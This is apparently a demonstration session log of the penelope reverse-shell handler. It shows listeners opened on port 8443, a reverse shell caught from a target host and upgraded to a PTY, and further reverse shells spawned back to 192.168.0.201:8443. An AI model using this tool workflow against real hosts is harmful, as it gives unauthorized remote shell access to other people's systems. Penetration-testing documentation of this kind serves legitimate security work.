 penelope > listeners add 0.0.0.0 8443
[+] Listening for reverse shells on 0.0.0.0 🚪8443
penelope > listeners
Listener(0.0.0.0:4444)
Listener(0.0.0.0:8443)
[+] Got reverse shell from 🐧 target~192.168.0.101 💀 - Assigned SessionID <1>
penelope > interact 1
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/brightio/.penelope/target~192.168.0.101/target~192.168.0.101.log 📜
┌──(pwned㉿target)-[~]
└─$
[!] Session detached...
penelope Session [1] > spawn
[+] Attempting to spawn a reverse shell on 192.168.0.201:8443
[+] Got reverse shell from 🐧 target~192.168.0.101 💀 - Assigned SessionID <2>
penelope Session [1] > spawn
[+] Attempting to spawn a reverse shell on 192.168.0.201:8443
[+] Got reverse shell from 🐧 target~192.168.0.101 💀 - Assigned SessionID <3>
penelope Session [1] > sessions
SessionID [1]
Host: target~192.168.0.101
Shell Type: PTY
OS Family: Unix
Source: Reverse shell from Listener(0.0.0.0:8443)
SessionID <2>
Host: target~192.168.0.101
Shell Type: Basic
OS Family: Unix
Source: Reverse shell from Listener(0.0.0.0:8443)
SessionID <3>
Host: target~192.168.0.101